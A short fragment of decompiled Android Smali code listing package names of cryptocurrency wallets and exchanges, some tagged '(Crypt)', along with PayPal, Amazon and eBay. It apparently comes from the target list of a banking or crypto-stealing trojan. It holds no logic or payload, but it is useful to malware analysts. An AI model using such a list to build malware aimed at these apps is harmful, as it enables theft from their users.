 const-string v3, "com.localbitcoins.exchange"
const-string v0, "com.localbitcoins.exchange(Crypt)+,"
const-string v3, "com.coins.bit.local"
const-string v0, "com.coins.bit.local(Crypt)+,"
const-string v3, "com.coins.ful.bit"
const-string v0, "com.coins.ful.bit(Crypt)+,"
const-string v3, "com.jamalabbasii1998.localbitcoin"
const-string v0, "com.jamalabbasii1998.localbitcoin(Crypt)+,"
const-string v3, "com.bitcoin.ss.zebpayindia"
const-string v0, "com.bitcoin.ss.zebpayindia(Crypt),"
const-string v2, "com.kryptokit.jaxx"
const-string v0, "com.kryptokit.jaxx(Crypt),"
const-string p1, "com.paypal.android.p2pmobile,"
const-string p1, "com.paypal.android.p2pmobile,"
const-string p1, "com.paypal.android.p2pmobile,"
const-string p1, "com.amazon.mShop.android.shopping,"
const-string p1, "com.amazon.mShop.android.shopping,"
const-string p1, "com.amazon.mShop.android.shopping,"
const-string p1, "com.ebay.mobile,"